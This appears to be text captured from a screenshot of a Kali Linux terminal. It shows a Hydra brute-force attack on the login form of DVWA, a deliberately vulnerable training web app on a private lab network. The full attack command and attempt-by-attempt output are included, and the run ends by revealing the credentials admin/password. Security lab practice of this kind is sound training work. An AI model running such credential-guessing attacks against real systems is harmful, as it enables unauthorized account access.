 1 2 3 4 1:18
kali@kali: ~
Session Actions Edit View Help
Not Secure 192.168.56.102/dvwa/login.php
┌──(kali㉿kali)-[~]
└─$ hydra 192.168.56.102 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -L users.txt -P pass.txt -vV
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 01:18:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking http-post-form://192.168.56.102:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.56.102 - login "user" - pass "123456" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "user" - pass "password" - 2 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "user" - pass "qwerty" - 3 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "user" - pass "msfadmin" - 4 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "msfadmin" - pass "123456" - 5 of 16 [child 4] (0/0)
[ATTEMPT] target 192.168.56.102 - login "msfadmin" - pass "password" - 6 of 16 [child 5] (0/0)
[ATTEMPT] target 192.168.56.102 - login "msfadmin" - pass "qwerty" - 7 of 16 [child 6] (0/0)
[ATTEMPT] target 192.168.56.102 - login "msfadmin" - pass "msfadmin" - 8 of 16 [child 7] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "123456" - 9 of 16 [child 8] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "password" - 10 of 16 [child 9] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "qwerty" - 11 of 16 [child 10] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "msfadmin" - 12 of 16 [child 11] (0/0)
[ATTEMPT] target 192.168.56.102 - login "root" - pass "123456" - 13 of 16 [child 12] (0/0)
[ATTEMPT] target 192.168.56.102 - login "root" - pass "password" - 14 of 16 [child 13] (0/0)
[ATTEMPT] target 192.168.56.102 - login "root" - pass "qwerty" - 15 of 16 [child 14] (0/0)
[ATTEMPT] target 192.168.56.102 - login "root" - pass "msfadmin" - 16 of 16 [child 15] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[STATUS] attack finished for 192.168.56.102 (waiting for children to complete tests)
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/index.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.102:80/dvwa/login.php
[80][http-post-form] host: 192.168.56.102 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 01:18:03
┌──(kali㉿kali)-[~]
└─$
DVWA
Username
Password
Login
Login failed
Storage Accessibility Application